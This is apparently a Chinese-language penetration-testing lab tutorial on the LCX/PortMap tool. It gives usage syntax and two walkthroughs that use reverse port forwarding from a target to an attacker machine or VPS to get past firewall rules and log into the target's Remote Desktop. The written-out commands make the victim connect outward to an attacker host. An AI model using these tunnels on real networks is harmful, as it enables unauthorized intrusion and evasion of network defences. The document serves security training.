LCX端口转发

LCX介绍

LCX是一款端口转发工具,分为Windows版和Linux版,Linux版本为PortMap。LCX有端口映射和端口转发两大功能,例如当目标的3389端口只对内开放而不对外开放时,可以使用端口映射将3389端口映射到目标的其他端口使用;当目标处于内网或目标配置的策略只允许访问固定某一端口时,可以通过端口转发突破限制。

Windows版的LCX用法:

端口转发:

Lcx -listen <监听slave请求的端口><等待连接的端口>

Lcx -slave <攻击机IP><监听端口><目标IP><目标端口>

端口映射:

Lcx -tran<等待连接的端口><目标IP><日标端口>

Linux版的LCX用法:

Usage:./portmap -m method [-h1 host1] -p1 port1 [-h2 host2] -p2 port2 [-v] [-log

filename]

-v: version

-h1: host1

-h2: host2

-p1: port1

-p2: port2

-log: log the data

-m: the action method for this tool

1: listen on PORT1 and connect to HOST2:PORT2

2: listen on PORT1 and PORT2

3: connect to HOST1:PORT1 and HOST2:PORT2

LCX实验一

一、实验场景

由于配置了防火墙只允许web访问,这个时候攻击者想访问3389端口,远程连接是不可以的,就需要使用LCX进行端口转发

Web服务器开启了80端口,3389端口不允许出网,可以将web服务器的3389端口转发到允许出网的53端口,这个时候攻击者在本地监听53端口并且转发到1111端口,这个时候攻击者连接自己的1111端口,等于访问web服务器的3389端口

二、实验环境

机器介绍如下

| 机器名称 | 机器IP |

|---|---|

| 攻击机器 | 192.168.198.129 |

| Web服务器 | 192.168.198.128 |

三、实验复现





1、在攻击机器上运行以下命令,监听本地53端口并且转发到本地1111端口

lcx.exe -listen 53 1111



2、在web靶机上运行以下命令, 将本地的3389端口转发到192.168.198.129的 53端口

lcx.exe -slave 192.168.198.129 53 127.0.0.1 3389







3、在攻击机器上运行远程桌面,地址为127.0.0.1:1111,输入凭据

4、即可使用3389远程远程连接192.168.198.128的Web服务器



5、如图所示,成功使用hack用户远程登陆Web服务器

LCX实验二

一、实验场景

内网靶机开启了80端口,3389端口不允许出网,可以将内网靶机的3389端口转发到允许出网的54端口,这个时候攻击者在VPS监听54端口并且转发到1111端口,这个时候攻击者连接VPS的1111端口,等于访问内网靶机的3389端口

二、实验环境

| 机器名称 | 机器IP |

|---|---|

| 攻击者VPS | 192.168.0.114 |

| 内网攻击者机器 | 192.168.198.129 |

| 内网靶机 | 192.168.164.128 |

三、实验复现



1、在内网靶机上运行以下命令,监听本地3389端口并且转发到VPS的54端口

lcx.exe -slave 192.168.0.114 54 127.0.0.1 3389



2、在vps运行lcx.exe -listen 54 1111,因为我的机器vps机器是kali系统所以使用的是portmap

./portmap -m 2 -p1 54 -p2 1111



3、在那内网攻击者机器上连接192.168.0.114:1111端口,输入账户密码凭据

4、即可远程访问内网靶机的3389端口

5、如图所示,成功使用hack用户远程登陆Web服务器